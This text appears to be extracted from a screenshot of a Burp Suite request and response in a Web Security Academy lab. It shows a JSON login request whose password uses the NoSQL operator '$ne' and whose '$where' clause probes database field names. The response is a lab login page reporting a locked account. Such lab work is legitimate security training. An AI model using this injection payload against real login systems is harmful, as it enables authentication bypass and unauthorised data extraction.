 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a6e00ff032aa7418230798c008800e5.web-security-academy.net
3 Cookie: session=k9WSsZOuklb7uS3AR2rsYUCX9uHg0mEY
4 Content-Length: 95
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Dnt: 1
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 Accept: */*
12 Origin: https://0a6e00ff032aa7418230798c008800e5.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a6e00ff032aa7418230798c008800e5.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20
21 {
"username":"carlos",
"password":{
"$ne":""
},
"$where":"Object.keys(this)[0] == '_id'"
}
22
23
24
Response
Pretty Raw Hex Render
\n
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Account locked: please reset your password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="event.preventDefault(); jsonSubmit('/login')">
Log in
</button>
62 <script src='/resources/js/login.js'>
</script>
63 </form>
64 </section>